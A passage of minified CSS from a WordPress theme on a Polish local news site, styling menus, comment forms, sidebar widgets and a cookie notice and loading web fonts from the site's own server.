0 0 248px}.nav>li:nth-last-child(1)>ul ul,.nav>li:nth-last-child(2)>ul ul{margin-left:-248px}.nav li.menu-item-has-children>a{padding-right:12px!important}.menu-item-has-children>a::after{position:absolute;content:"\25BC";height:3px;width:3px;top:48%;right:4px;font-size:8px!important;margin-top:-2px;font-weight:400;font-family:Gotham,"Helvetica Neue",Helvetica,Arial,sans-serif}.nav li ul{position:absolute;left:-999em}.nav li.hover,.nav li:hover{position:static}.nav li:hover ul ul,.nav li:hover ul ul ul,.nav li:hover ul ul ul ul{left:-999em}.nav li li li li:hover ul,.nav li li li:hover ul,.nav li li:hover ul,.nav li:hover ul{left:auto}#header [type=checkbox]:checked~#navigation{display:block!important}.show-menu{padding:16px 20px;height:48px;width:calc(100% + 40px);background-image:none;margin:0 -20px;position:relative;z-index:99;text-align:left;font-size:13px!important;line-height:1;text-transform:uppercase;cursor:pointer;display:none}.show-menu i,span.close_menu{margin:0 5px 0 0}.close_menu{display:none}#header [type=checkbox]:checked+label i{display:none}#header [type=checkbox]:checked+label .close_menu{display:inline}#header [type=checkbox]:checked~#navigation{display:inline-block!important}#header input[type=checkbox]{display:none}#core{padding-top:30px}#core.post{padding-top:60px}.main_part{border-top-width:1px}.blogger{padding:0;margin:0 -30px;width:calc(100% + 60px);overflow:hidden}.blogger>.item{position:relative;margin:0;padding:30px;float:left;width:50%;overflow:hidden}.item:hover img{opacity:.85;transform:scale(1.05) rotate(-.5deg)}.postbar{position:relative;z-index:3}.content_inn{overflow:hidden}.single-post .meta_single{float:none;width:100%;overflow:hidden;padding:0;margin:0 0 15px;display:inherit}.has-post-thumbnail .entryhead_single{margin:0 0 40px}.has-post-thumbnail .entryhead_single img{width:100%}.entry{overflow:visible;float:none;margin:0 auto}.entry p{margin:30px 0}.entry p:first-of-type{margin-top:0}.entry>p:last-of-type{overflow:hidden}.entry p a,.entry ul li>a{border-width:0 0 1px;border-style:solid}.entry p a:hover{border-bottom:1px solid transparent}.entry p iframe{max-height:450px}.entry>ul:not(.blocks-gallery-grid):not(.wp-block-gallery){list-style-type:disc;list-style-position:outside;margin:0 0 40px 30px}.entry>ul{margin-bottom:40px}.entry ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}.entry h1,.entry h2,.entry h3,.entry h5{margin:50px 0 20px;line-height:1.4;text-transform:none}.entry h5{font-size:20px!important}.postinfo{overflow:hidden;padding:0}h3.additional{margin:0 0 20px}.tmnf_related>div:nth-child(2n+4){clear:both}.tmnf_related img{margin:-30px 0;width:100%}.tmnf_related .item h3{font-size:18px;margin-bottom:0}#post_nav{float:right;width:100%;margin:20px 0 60px;line-height:1.4!important;border-width:1px 1px 0}.post_nav_item{overflow:hidden;padding:30px 40px;border-bottom-width:1px}#post_nav img{float:right;width:90px;margin:10px 0;overflow:hidden}#post_nav .post_nav_next img{float:left}.post_nav_arrow{float:left;font-size:30px;width:90px;padding:23px 0 0}.post_nav_next .post_nav_arrow{float:right;text-align:right}.post_nav_text{overflow:hidden;display:block;width:calc(100% - 180px);padding:10px 60px}.post_nav_text span{text-transform:uppercase}#sidebar{overflow:hidden}.sidebar_item{padding:25px 40px 10px;margin:0 0 50px;font-size:90%;overflow:hidden;border-width:1px;border-style:solid}.sidebar_item h5{position:relative;overflow:hidden;margin:0 0 25px;width:100%;padding:0 0 15px;display:block;border-bottom-width:4px;border-style:solid;letter-spacing:2px}#footer .sidebar_item h5{border-bottom-width:0;padding:15px 0 0;margin:0 0 10px}.sidebar_item ul{margin:0 0 20px;display:block;width:auto;list-style:none}.sidebar_item ul ul{margin:0}.sidebar_item li{text-align:left;position:relative;padding:6px 0;overflow:hidden;border-top:1px solid rgba(204,204,204,.5)}#footer .sidebar_item li{border-style:dotted;padding:4px 0}.sidebar_item img,.sidebar_item p{margin:0 0 20px}.sidebar_item>ul>li:first-child{border-top:none!important}.sidebar_item form{overflow:hidden;padding:0}.sidebar_item select{margin:10px 0 40px;width:100%;font-size:100%!important;clear:both;float:none}.sidebar_item .searchform{margin:30px 0 40px;padding:0;float:none;clear:both;overflow:hidden}#comments{clear:both;padding:0 0 50px}#commentform{margin-bottom:0}#comments .navigation{padding:20px 0;clear:both;overflow:hidden}#comments a.comment-reply-link:before{position:absolute;top:7px;left:7px;z-index:2;content:"\f097";font-family:'Font Awesome 5 Free';content:"\f3e5";font-size:11px;font-weight:700}#respond{margin:0;overflow:hidden;position:relative}#respond h3#reply-title{margin:30px 0 16px}.comment-form-author,.comment-form-email,.comment-form-url{width:30.63%;float:left;margin-right:4%}.comment-form-url{margin-right:0}input#author,input#email,input#url{width:99.7%!important;margin-bottom:20px!important;border-width:1px;border-style:solid;letter-spacing:0}#respond .comment-notes{margin:15px 0;opacity:.8;font-size:13px}#cancel-comment-reply-link{font-size:13px;font-weight:400;margin-left:10px}#respond .required{color:#ff4b33;font-weight:700;margin-left:3px}#respond label{color:#888;font-size:13px}#respond input{margin:0}#respond textarea{width:100%;line-height:1.6!important;margin-bottom:0!important;letter-spacing:0}#respond .form-submit{margin:12px 0 0}#respond .form-submit input{font-size:14px;width:auto;margin:20px 0 0;-webkit-appearance:none}#wp-comment-cookies-consent{margin:0 8px 0 0!important}button,input,input checkbox,input radio,select,textarea{border-width:1px;border-style:solid;padding:12px 15px;margin:0 0 15px;line-height:1.2!important}button,input.button{cursor:pointer;padding:13px 30px}input checkbox{margin-right:5px}select{max-width:100%;overflow:hidden}.searchform{position:relative;float:none;width:100%;margin:0 0 40px}.searchSubmit{position:absolute;height:48px;width:45px;border:none;cursor:pointer;margin:0;overflow:hidden;padding:4px!important;top:1px;right:1px;font-size:12px!important;line-height:1!important}.searchform input.s{padding:15px 20px;margin:0;height:50px;font-style:normal;width:100%;display:block;letter-spacing:0}.search #content .searchform{margin:0 0 100px;width:70%}#footer{width:100%;margin:0 auto;padding:0;overflow:hidden;position:relative;text-shadow:none;font-size:90%;border-width:1px 0 0}#footer .sidebar_item{background:0 0!important;border:none!important;padding:0;margin:15px 0}#footer .sidebar_item:first-of-type{margin-top:80px}#footer .sidebar_item:last-of-type{margin-bottom:60px}#footer .sidebar_item p{margin:0 0 25px;padding:0}#footer .sidebar_item li{list-style:none}#footer .foocol h2{text-align:left;padding:0 0 15px;margin:0 0 15px}#footer .ghost{background:0 0!important}.footer-below{padding:0;float:none;margin:0 auto -1px;text-align:center;font-size:90%;border-width:1px 0}.foocol.second img{float:none;margin:0 auto}.foocol.second p{text-align:center}.footer_text{padding:10px 20px 20px;font-size:12px;float:none;margin:0 auto}#footer .menu-item-has-children>a::after{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}ul.social-menu{position:relative;overflow:hidden;padding:0;margin:0;float:left}.sidebar_item ul.social-menu{margin:5px 0 20px!important}.footer_icons ul.social-menu{float:none;margin:0 auto;display:block;text-align:center}ul.social-menu li{display:inline-block;list-style-type:none;position:relative;line-height:1;float:none;margin:0;padding:0;overflow:hidden;border:none!important;text-align:center;-moz-transition:opacity .3s ease-in;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in}.footer_icons ul.social-menu li{margin:0 4px 50px}ul.social-menu li:hover{opacity:1;-moz-transition:opacity .3s ease-in;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in}ul.social-menu li a{margin:0;position:relative;font-size:14px;height:28px;width:28px;text-align:center;padding:6px;float:left}.footer_icons ul.social-menu li a{width:auto}ul.social-menu li a:hover{background-image:none;color:#fff}#footer ul.social-menu li a:hover{color:#fff!important}ul.social-menu li a i{font-size:13px}.footer_icons ul.social-menu li a i{float:left;display:block;margin:2px 6px 2px 4px}ul.social-menu a span{font-size:12px!important;line-height:1!important;text-transform:uppercase;opacity:.8;margin:4px 10px}ul.social-menu a:hover,ul.social-menu a:hover span{color:#fff!important}ul.social-menu li.sprite-facebook a:hover{background-color:#47639e!important}.footer_icons{padding:0;overflow:hidden;text-align:center}#comments .navigation a,#submit{line-height:1.3;border:none!important;text-shadow:none;overflow:hidden;display:block;cursor:pointer;padding:13px 30px;font-size:13px!important;text-transform:uppercase;letter-spacing:2px}.meta{line-height:2;position:relative;padding:0;margin:20px 0;float:none}h3#reply-title{margin:0 0 16px;padding:0 0 20px;position:relative}h3#reply-title:after{position:absolute;bottom:0;width:80px;height:1px;left:0;display:block;content:''}.meta_single{position:relative;float:left;margin-bottom:10px}.meta_single .meta{opacity:1}p.meta.author img{opacity:1;width:35px;border-radius:50%;float:left;margin:0 10px 0 0;display:inline}span.author span{opacity:.7}span.divider{margin:0 6px 0 8px}.post-pagination{display:block;width:100%;position:relative;margin-top:0!important;margin-bottom:30px!important;padding:0;overflow:hidden;text-transform:uppercase}.post_pagination_inn{overflow:hidden}.post-pagination p{margin:0;overflow:hidden;display:block}.post-pagination p a span{padding:30px 40px;position:relative;background:rgba(255,255,255,.1)}.post-pagination p a:hover{color:#fff;opacity:.7}.scrollTo_top{position:fixed;right:20px;bottom:-4px;z-index:998;width:70px;margin:0;text-align:center}.scrollTo_top a{display:block;padding:13px 0 20px}.tptn_posts_widget{width:calc(100% + 12px);margin:0 0 0 -12px}.tptn_posts_widget li{display:block;overflow:hidden;padding:25px 0 25px 12px!important;margin:0!important;line-height:1.2;position:relative;counter-increment:step}.tptn_posts_widget li:first-child{border-top:none;margin:0!important;padding:10px 0 25px 12px!important}.tptn_posts_widget li::before{content:counter(step,decimal);margin:-12px 0 0;left:0;position:absolute;text-align:center;height:30px;width:30px;line-height:2.3!important;top:30%;z-index:3;font-size:13px!important}.tptn_posts_widget li:first-child::before{top:22%}.tptn_posts_widget li:hover:before{transform:scale(1.1) translate(3px);transition-duration:.4s}.tptn_posts_widget li:last-child{padding:25px 0 15px 12px!important}.tptn_posts_widget li>.tptn_link{float:left;max-width:40%}.tptn_after_thumb .tptn_link{float:none;display:block;margin:10px 0 8px;line-height:1.2}.tptn_after_thumb{overflow:hidden;padding:0 0 0 20px;display:block}.tptn_counter{display:none}.tptn_title{margin:0 0 10px}.tptn_link img{margin:0!important}.tptn_date{opacity:.7!important;font-size:11px}table{border:1px solid rgba(153,153,153,.2);width:100%;margin:10px 0 30px;padding:0;border-collapse:collapse}dl{border:3px double rgba(153,153,153,.2);padding:20px 30px}@font-face{font-display:swap;font-family:fontello;src:url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.eot?15241078');src:url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.eot?15241078#iefix') format('embedded-opentype'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff2?15241078') format('woff2'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff?15241078') format('woff'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.ttf?15241078') format('truetype'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.svg?15241078#fontello') format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-search-2:before{content:'\e804'}.flyoff-is-visible{overflow:hidden!important;width:100%;height:100%;padding-right:16px!important}.flyoff-is-visible .wrapper_main{touch-action:none;margin:0;height:100%;overflow:hidden}#flyoff{position:fixed;left:-400px;top:0;width:100%;padding:60px 30px;max-width:400px;z-index:99;max-height:100%;overflow-y:scroll;font-size:85%;min-height:100%;direction:rtl;text-align:left!important}#flyoff.visible{left:-17px}#flyoff .sidebar_item{border-width:0;margin-bottom:0;background:0 0;direction:ltr}#flyoff .sidebar_item h5,#flyoff .sidebar_item li{border-color:rgba(204,204,204,.2)!important}.action-overlay{position:fixed;background:rgba(255,255,255,.8);left:0;top:0;z-index:98;width:100%;height:100%;overflow-y:scroll;display:none}.action-overlay.visible{display:block}.menuClose{position:absolute;right:15px;top:20px;width:20px}.menuClose i{font-size:14px}.menuClose span{padding:0 5px;font-size:8px!important;letter-spacing:1px;text-transform:uppercase;display:inline;line-height:1;vertical-align:3px;opacity:.6}#curtain{position:fixed;top:0;left:0;background:#fff;opacity:0;height:0;width:100%;z-index:999;overflow:hidden;max-height:100vh}#curtain.open{height:100%;opacity:1}#curtain .searchform{max-width:600px;width:100%;height:80px;margin:-10px 0 0 -300px;float:none;position:absolute;top:40%;left:50%}#curtain .searchform input.s{padding:8px 35px!important;height:60px;background:rgba(153,153,153,.05);border:1px solid rgba(153,153,153,.2);font-size:16px!important;border-radius:30px 30px 30px 30px}#curtain .searchSubmit,#curtain a.curtainclose{border:none!important;top:0;right:0;font-size:15px!important;width:100px;height:60px;border-radius:0 30px 30px 0}#curtain a.curtainclose{margin:10px 0 0 340px;float:none;position:absolute;top:40%;left:50%}img{max-width:100%;height:auto;display:block}iframe,object{max-width:100%}::selection{background:#fff6a9;color:#222}::-moz-selection{background:#fff6a9;color:#222}.this-is-logo img{filter:none!important;-webkit-filter:none!important}h3#reply-title{font-size:28px!important}.no-js .owl-carousel{display:block}@media screen and (max-width:1025px){.blogger{margin:0 -20px;width:calc(100% + 40px)}}@media screen and (max-width:768px){.blogger>.item:nth-child(2n+3){clear:left!important}}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:"\f0c9"}.fa-facebook-f:before{content:"\f39e"}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}@font-face{font-display:swap;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.eot);src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff2) format("woff2"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff) format("woff"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.ttf) format("truetype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-display:swap;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.eot);src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff2) format("woff2"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff) format("woff"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.ttf) format("truetype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free'}.fa,.fas{font-weight:900}.container,.container_alt,.container_vis{width:100%;max-width:1360px;margin:0 auto;padding:0 30px;overflow:hidden;position:relative}.tmnf_width_narrow .container,.tmnf_width_narrow .container_alt,.tmnf_width_narrow .container_vis{max-width:1200px}.container_alt{padding:0}.container_vis{overflow:visible}#footer .container{background:0 0}.eightcol,.fourcol{padding:0 30px;position:relative}.fourcol{padding:30px}.content_inn{padding:30px 0}@media only screen and (min-width:868px){.eightcol{width:67%;float:left}.fourcol{width:33%;float:right}.foocol{width:16%;padding:0 30px 0 50px;position:relative;float:left;min-height:1px;border-width:0}.foocol.first{padding-left:30px;padding-right:15%;width:44%}.foocol.last{padding-right:30px;border-width:0}.wrapper{overflow:hidden}.post_nav_item{width:100%}.nav li ul li.menu-item-has-children>a::after{right:0;top:27px;transform:rotate(-90deg);color:inherit!important}.will_stick_wrap{min-height:65px}.header_row{position:relative;border-style:solid;border-width:0 0 1px}#titles{float:left;margin-right:20px;text-align:left}#navigation{float:right;margin:0 0 0 -12px}.nav,.nav>li{float:left}#header ul.social-menu{float:left}.head_extend{float:right}.header_centered_2 .header_row{text-align:center}.header_centered_2 #titles{float:none;margin-left:auto;margin-right:auto;text-align:center}.header_centered_2 #titles img{float:none;margin-left:auto;margin-right:auto}.header_centered_2 #navigation{float:none;margin:0 auto -11px;display:inline-block;text-align:center}.header_centered_2 .nav,.header_centered_2 .nav>li{float:none}.header_centered_2 #header ul.social-menu{position:absolute;top:50%;right:20px;margin-top:-20px}.header_centered_2 .head_extend{position:absolute;top:50%;left:25px;margin-top:-23px}}@media screen and (max-width:1165px){.tptn_posts_widget li>.tptn_link{display:none}.tptn_after_thumb{padding:0 0 0 45px}.tptn_after_thumb .tptn_link{margin:0 0 8px}}@media screen and (max-width:1025px){#core{padding-top:0}#core.post{padding-top:30px}.container,.container_vis,.eightcol,.fourcol{padding:0 20px}.container_alt,.container_alt.container_vis{padding:0}.foocol{padding:0 20px}.foocol.first{padding-top:40px}.foocol.third{padding-right:20px}.footer_icons{text-align:center;margin:0 -20px;width:calc(100% + 40px)}.footer_text{float:none;margin:0 auto;max-width:50%}}@media screen and (max-width:868px){.will_stick{position:relative!important;background:0 0!important}#titles{margin-top:20px!important;margin-bottom:20px!important}#header h1{font-size:22px!important}.head_extend{margin:0 0 0 -8px!important}.header_centered_2 .head_extend{float:left}#header ul.social-menu{float:right;margin:0!important;padding:8px 0 0 20px}.show-menu{display:block}#navigation{display:none;overflow:hidden;position:relative;height:auto;top:auto;margin:0 -20px;padding:20px 20px 10px;width:calc(100% + 40px);background:#1f2024!important}#navigation a{color:#fff;margin:0!important;padding:9px 0 8px!important;font-size:15px!important;position:relative}#navigation ul.nav li ul li>a{border-bottom:1px dotted #444!important;text-transform:none!important;font-size:13px!important;opacity:.8}ul.nav,ul.nav li,ul.nav li ul{width:100%;background-color:transparent!important;border:none;float:none;margin:0!important;padding:0!important;position:relative!important;left:auto!important;visibility:visible!important}ul.nav .sub-menu{display:none;padding-left:20px!important}.nav li ul ul li,.nav>li>ul>li{max-width:none}#main-nav li.menu-item-has-children>a .tmnf_mobile_dropdown{position:absolute;content:"\25BC";height:25px;width:25px;background:rgba(255,255,255,.1);top:6px;right:4px;font-size:8px!important;margin-top:-2px;font-weight:400;font-family:Gotham,"Helvetica Neue",Helvetica,Arial,sans-serif;-moz-border-radius:30px;-khtml-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;z-index:2}.menu-item-has-children>a::after{top:15px;right:17px;z-index:1}.nav li ul li.menu-item-has-children>a::after{top:13px}.menu-item-has-children.active>a::after{transform:rotate(-180deg);top:20px;right:12px}.nav li ul li.menu-item-has-children.active>a::after{top:22px}.nav>li>ul::after{display:none}.blogger>.item{padding:30px 20px 20px}#sidebar{max-width:400px;margin:0 auto;width:100%!important;padding:20px!important}.sidebar_item{padding:30px 30px 10px;margin:0 0 20px}#footer .sidebar_item:first-of-type{margin-top:10px}#curtain .searchform{width:90%;margin:-10px 0 0;left:5%}#curtain a.curtainclose{margin:10px 0 0;top:10px;right:-20px;left:auto}#curtain .searchSubmit,#curtain a.curtainclose{width:50px}.footer_icons ul.social-menu li{margin:3px 4px}.footer_icons ul.social-menu li:first-child{margin:40px 4px 3px}.comment-form-author,.comment-form-email,.comment-form-url{width:100%;float:none;margin-right:0!important}h1.entry-title{font-size:6vw!important}}@media screen and (max-width:605px){.entry p{margin:20px 0}.footer_text{max-width:100%}.post_nav_item{padding:20px}.post_nav_arrow{display:none}.post_nav_text{width:auto;padding:10px 20px}}@media screen and (max-width:505px){.blogger>.item{width:100%}.blogger>.item img{width:100%}h1.tmnf_title_large,h2.tmnf_title_large{font-size:8vw!important}}@media screen and (max-width:445px){#header h1{font-size:7.5vw!important}#header ul.social-menu li{margin:0 0 0 3px}.blogger>.item{width:100%!important;max-height:none;max-width:none}}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}from{opacity:1}to{opacity:0}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:100;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:100;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:200;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:200;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:300;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:300;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) 